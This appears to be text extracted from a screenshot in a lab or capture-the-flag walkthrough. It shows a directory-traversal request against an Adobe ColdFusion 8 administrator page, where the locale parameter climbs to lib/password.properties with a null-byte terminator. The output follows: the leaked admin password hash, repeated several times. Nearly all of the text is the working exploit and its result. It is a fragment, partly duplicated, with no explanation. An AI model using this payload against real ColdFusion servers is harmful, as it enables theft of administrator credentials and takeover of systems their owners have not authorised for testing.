 192.168.210.13:8500/CFIDE/administrator/enter.cfm?locale=../../../../../../../lib/password.properties%00en
CF
ADOBE® COLDFUSION® 8
#Thu Jan 20 07:07:39 UTC 2022 rdspassword=
password=D033E22AE348AEB5660FC2140AEC35850C4DA997 encrypted=true
#Thu Jan 20 07:07:39 UTC 2022 rdspassword=
password=D033E22AE348AEB5660FC2140AEC35850C4DA997 encrypted=true
#Thu Jan 20 07:07:39 UTC 2022 rdspassword=
password=D033E22AE348AEB5660FC2140AEC35850C4DA997 encrypted=true
#Thu Jan 20 07:07:39 UTC 2022
rdspassword=
password=D033E22AE348AEB5660FC2140AEC35850C4DA997
encrypted=true